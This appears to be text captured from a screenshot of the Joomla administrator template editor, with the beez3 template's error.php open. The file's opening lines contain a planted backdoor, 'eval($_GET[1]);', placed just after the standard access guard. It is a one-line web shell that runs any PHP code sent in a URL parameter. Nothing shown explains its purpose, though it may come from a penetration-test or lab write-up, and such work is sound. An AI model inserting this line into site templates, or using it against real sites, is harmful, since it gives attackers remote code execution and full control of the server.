 System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.beez3
5 *
6 * @copyright Copyright (C) 2005 - 2019 Open Source Matters, Inc. All rights reserved.
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9
10 defined('_JEXEC') or die;
11
12 eval($_GET[1]);
13
14
15 /** @var JDocumentError $this */
16
17 $showRightColumn = 0;
18 $showleft = 0;
19 $showbottom = 0;
20
21 // Get params
22 $app = JFactory::getApplication();
23 $params = $app->getTemplate(true)->params;
24 $logo = $params->get('logo');
25 $color = $params->get('templatecolor');